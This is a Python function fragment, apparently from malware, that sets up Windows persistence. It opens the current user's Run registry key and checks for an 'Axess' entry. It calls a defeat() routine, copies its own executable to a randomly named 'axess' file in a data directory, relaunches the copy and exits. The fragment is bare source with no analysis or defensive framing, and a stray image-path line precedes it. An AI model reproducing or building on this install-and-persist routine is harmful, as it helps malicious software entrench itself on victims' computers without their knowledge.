 def regstart():
    import shutil
    try:
        key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER, 'SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run', 0, _winreg.KEY_ALL_ACCESS)
        try:
            prev = _winreg.QueryValueEx(key, 'Axess')[0]
            if os.path.exists(prev) and prev.endswith('.exe'):
                pass
        except Exception as e:
            pass

        if 'python' in sys.executable:
            C_Logs.debug('Running in interpreter')
            return True
        if ROOTDATA in sys.executable:
            C_Logs.debug('Running installed binary')
            return True
        defeat()
        if not os.path.exists(ROOTDATA):
            os.makedirs(ROOTDATA)
        dest = os.path.join(ROOTDATA, 'axess_%s.exe' % str(random.randrange(1000, 9999)))
        C_Logs.debug('Copying %s to %s' % (sys.executable, dest))
        shutil.copy(sys.executable, dest)
        C_Logs.info('Installed %s to %s' % (sys.executable, dest))
        firstwork(dest)
        subprocess.Popen([dest, '--patience'])
        sys.exit(1)
        return True
    except Exception as e:
        C_Logs.exception(e)
        return False